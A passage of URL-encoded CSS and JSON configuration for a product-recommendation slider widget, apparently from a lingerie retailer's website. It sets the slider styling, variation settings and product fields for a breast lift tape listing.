Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended